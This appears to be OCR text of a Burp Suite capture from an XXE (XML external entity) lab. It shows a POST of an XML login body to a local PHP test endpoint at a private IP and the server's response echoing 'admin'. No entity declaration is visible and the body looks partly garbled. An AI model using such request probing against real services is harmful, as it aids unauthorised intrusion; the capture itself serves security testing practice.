 Request
Pretty Raw \n Actions
1 POST /XXE/php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.202.1
3 Content-Length: 67
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.202.1
9 Referer: http://192.168.202.1/XXE/php_xxe/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4
5 <user>
<username>
admin
</username>
<password>
&admin
</password>
</user>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jun 2021 11:37:55 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 47
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <result>
<code>
1
</code>
<msg>
admin
</msg>
</result>
安全羊